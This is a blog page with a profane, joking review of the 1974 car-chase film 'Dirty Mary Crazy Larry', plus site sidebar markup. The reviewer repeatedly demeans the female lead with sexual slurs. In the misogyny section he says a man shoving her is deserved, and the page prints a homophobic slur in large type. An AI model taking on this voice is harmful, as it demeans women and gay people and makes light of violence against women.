<h2><span><strong><span><strong><strong><span style="color: #ff0000;"><strong>[THE CHALK-OUTLINE]</strong></span></strong></strong></span></strong></span></h2>
<h3><span style="color: #ffff00;"><strong>Dirty Mary Crazy Larry (1974): Breakdown by Rantbo</strong></span></h3>
<p>An asshole, a slut and a grease monkey get chased by cops. VROOM VROOM! SCREECH! CRASH!!!</p>
<h2><span><strong><span><strong><strong><span style="color: #ff0000;"><strong>[THE EXECUTION]</strong></span></strong></strong></span></strong></span></h2>
<p>After seeing this film referenced in several Tarantino flicks, I broke down and decided to order myself a copy of the damn thing, if for nothing else than to be a more efficient and elitist movie snob.  And thankfully, my money was well spent. DMCL is a classic 70s carsploitation flick, and also one the best chase movies ever made.</p>
<p>The set up is short and sweet like Mary’s halter top.  A NASCAR washout and his disgraced drunkard mechanic decide the quickest way back into the business is to put together their own race car, with ‘barrowed’ money. The bitch Larry happened to shack up with the night before they rob a shopping mart, ends up along for the ride and the rest is one giant race against time and backwoods hick cops.</p>
<p>This film is a true gem of the genre. Every thing is shot at full speed, with real cars doing real stunts.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/08/DMCL%2002.jpg" alt="" width="484" height="397" /></p>
<p>EVERYTHING! There isn’t a single miniature or special effects shot. What they filmed is what you see. That’s harder to find nowadays than someone willing to take a blow-job from Susan George. The film is just over an hour and a half long (the perfect Action movie length), and about an hour of that is spent on the road and driving hard. And while I’m not a fan of either of the title characters (it’s hard to root for a loudmouth ass and an even loudermouth whore), the third main character, Deke, makes up for the both of them in the few character development scenes featured within. In all the others, there are so many reckless stunts and cool crashes that I’d forget all together about the dickweeds behind the wheel. All-in-all, if you dig 70s car flicks, or chase movies in general, DIRTY MARY CRAZY LARRY is right on the top of the pileup. I highly recommend it.</p>
<h2><span><strong><span><strong><strong><span style="color: #ff0000;"><strong>[HOW BAD-ASS ARE THE MAIN CHARACTERS?]</strong></span></strong></strong></span></strong></span></h2>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/08/DMCL%2003.jpg" alt="" /></p>
<h3><span style="color: #ffff00;"><strong>Peter Fonda is Crazy Larry</strong></span></h3>
<p>“You know what it means when someone like me gets off to a bad start?—Not a god damn thing.”<br />
An ex-NASCAR racer, turned shopping mart robber, Larry is a fucking jag-off. A selfish, egotistical, apathetic, showboating, gum-chewing white-trash butthole. What’s not to love? However, Larry is one hellova driver, and for this movie, that’s all that counts. It’s not cocky, when you back it up, as Kid Rock would say. And I could easily see him as Larry in a remake.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/08/DMCL%2004.jpg" alt="" /></p>
<h3><span style="color: #ffff00;"><strong>Susan George is Dirty Mary ‘Super Crotch’ Coombs</strong></span></h3>
<p>Mary is your classic 70s butterface. Well, almost. Aside from the fact that she could eat an apple through a picket fence, Susan does have some pretty eyes, when her smile isn&#8217;t fucking them up. But, before you start thinking that I’m just objectifying poor Mary, she is a self admitted groupie whore. She can, however, give as good as she gets, and not just sexually. Even though she is loose as a pocket full of change, not all of her brains have been fucked out by doped up rock stars. But, she’s still young.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/08/DMCL%2005.jpg" alt="" /></p>
<h3><span style="color: #ffff00;"><strong>Adam Roarke is Deke Sommers</strong></span></h3>
<p>If Alec Baldwin were a mechanic, he’d be Deke Sommers. Deke’s a standup guy. Easily the only likable one of this wild bunch. It’s revealed that he’s had his problems in the past with the sauce, but it’s also made clear that Deke is a fighter for change and women’s rights. Well, when he isn’t busy using them for leverage in a robbery, that is. But, even so, Roarke is the one to watch this for. His stoic quiet guy routine is all but a charade when the chance for chivalry presents itself. It’s just a shame he waits until the end of the film to become an anti-heroic contender.</p>
<h2><span><strong><span><strong><strong><span style="color: #ff0000;"><strong>[THE BODY COUNT: &#8211;]</strong></span></strong></strong></span></strong></span></h2>
<p>As explaining who dies and how would be a crushing spoiler, I’ll just say it’s not high, but still pretty badass.</p>
<h2><span><strong><span><strong><strong><span style="color: #ff0000;"><strong>[MOST SATISFYING ASS-KICKING]</strong></span></strong></strong></span></strong></span></h2>
<h3><span style="color: #ffff00;"><strong>‘69 Charger vs. Copper Chopper<br />
</strong></span></h3>
<p>Just when you think the Charger can’t get any more badass, someone has it razzle a fuckin’ helicopter.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/08/DMLC%2006.jpg" alt="" /></p>
<p>Again, like I mentioned above, this is made 100% cooler than today’s films, by the fact that this was all done practically and in a lot of shots, with the real actors. Watching the definitive badass muscle car of the 60s and 70s, barreling down a stretch of road at 100+ miles per hour while a helicopter tries to cripple its hood and send it spinning into a grove of trees, makes for one of the best chase sequences ever put on celluloid. And this is just a couple minutes of the <strong>overall</strong> chase that encompasses almost the entire length of the film.<span style="color: #ff0000;"><strong><br />
</strong></span></p>
<h2><span><strong><span><strong><strong><span style="color: #ff0000;"><strong>[DUDESWEAT AND MACHISMO]</strong></span></strong></strong></span></strong></span></h2>
<p>Larry and Deke hold a special kind of friendship, that manages to surpass drinking problems and women on the side.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/08/DMLC%2007.jpg" alt="" /></p>
<p>These two have been through the circuit for each other numerous times, and I think it’s safe to say that they love one another, a little bit more than the average hetro male friendship laws will allow. They bicker and fight like a middle-aged couple on a 20 year anniversary road trip, bring up painful occurrences from the past as ammunition against each other, yet find constant ways to touch and comfort shortly after their bigger tiffs. That’s love for ya.</p>
<p>Then there’s this guy…</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/08/DMLC%2008.jpg" alt="" /></p>
<h1 style="text-align: center;"><span style="color: #ffff00;"><strong>“Imma eat chore lunch, you long haired faggot!”</strong></span></h1>
<h2><span><strong><span><strong><strong><span style="color: #ff0000;"><strong>[EXPLOITATION AND MISOGYNY]</strong></span></strong></strong></span></strong></span></h2>
<p><span style="color: #ffff00;"><strong>Larry:</strong></span> “Every bone in her crotch—that’s what I’m gonna break.”</p>
<p>Larry insults, exploits and berates Mary on a non-stop basis. All of which, her loud-mouthed sassy ass deserved for being such an annoying floozy. But, then he takes it up a notch and shoves her to the ground.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/08/DMLC%2009.jpg" alt="" /></p>
<p>Deke sets Larry straight, but the damage to female empowerment was dealt a mighty blow. You can own your sexuality all you want ladies, but don’t think for a second that a man can’t just throw your ass in the dirt if you get outta line. We&#8217;re still stronger.</p>
<p>Also, there is a small bit of blurred female nudity in the beginning when Deke invades the home of the shopping mart manager to hold his wife for insurance. And he finds her in the shower.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/08/DMLC%2010.jpg" alt="" /></p>
<h2><span><strong><span><strong><strong><span style="color: #ff0000;"><strong>[EPIC MOMENT AND BEST ONE-LINER]</strong></span></strong></strong></span></strong></span></h2>
<p>Larry is teasing (berating) Mary for the 10th time in as many minutes, and she finally has enough and attacks him with her bear trap grill. Having Mary’s snaggletooth chompers sink into his shoulder, understandably draws Larry’s attention away from the wheel and the three outlaws careen off the road, up and over a rock, through a fence, down a hill and through a second.</p>
<h3 style="text-align: center;"><span style="color: #ffff00;"><img decoding="async" class="alignnone" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/08/DMLC%2011.jpg" alt="" width="339" height="468" /></span></h3>
<h2 style="text-align: center;"><span style="color: #ffff00;"><strong>“So help me, if you try another stunt like that again&#8230;</strong></span></h2>
<h2 style="text-align: center;"><span style="color: #ffff00;"><strong> I’m gonna braid your tits!”</strong></span></h2>
<h2><span><strong><span><strong><strong><span style="color: #ff0000;"><strong>[THE MORAL OF THE STORY]</strong></span></strong></strong></span></strong></span></h2>
<p>“Any town&#8217;s a nice little town, when you nail a broad.”</p>
<h2><span><span style="color: #ff0000;">[THE CHECKLIST: 09 outta 25]</span></span></h2>
<h3><strong><strong>[  ] Athlete(s) Turned “Actor”<br />
[  ] Clinging To The Outside Of A Moving Vehicle<br />
[  ] Crotch Attack<br />
[X] Dialogue Telling Us How Bad-Ass The Main Character(s) Is/Are<br />
[  ] Ending Featuring An Ambulance, A Blanket or A Towel<br />
[  ] Factory/Warehouse<br />
[X] Giant Explosion(s)<br />
[  ] Heavy Artillery<br />
[  ] Improvised Weapon(s)<br />
[X] Macho Mode(s) Of Transportation<br />
[X] Main Character Sports Facial Accessory(s)<br />
[X] Manly Embrace(s)<br />
[  ] Notorious Stunt-Man Sighting<br />
[  ] Passage(s) Of Time Via Montage<br />
[  ] Politically Fueled Plot Point(s)<br />
[X] Senseless Destruction Of Property<br />
[  ] Shoot Out(s) and/or Sword Fight(s)<br />
[  ] Slow-Motion Finishing Move(s)/Death(s)<br />
[X] Stupid Authoritative Figure(s)<br />
[X] Substance Usage and/or Abuse<br />
[  ] Tis The Season<br />
[  ] Torture Sequence(s)<br />
[  ] Unnecessary Sequel<br />
[X] Vehicle Chase(s)<br />
[  ] Vigilante Justice</strong></strong></h3>
<p><strong> </strong></p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/08/DMLC%2012.jpg" alt="" /></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/reviews/" rel="category tag">Recent Reviews</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/rantbo-breakdwon-review-dirty-mary-crazy-larry/" rel="tag">Rantbo Breakdwon Review Dirty Mary Crazy Larry</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/beastmaster-dos-through-the-portal-to-the-west-coast-dude/" rel="prev">Beastmaster Dos: Through the Portal to the West Coast, Dude!</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/police-story-4-snow-banks-and-shark-tanks/" rel="next">Police Story 4: Snow Banks and Shark Tanks</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
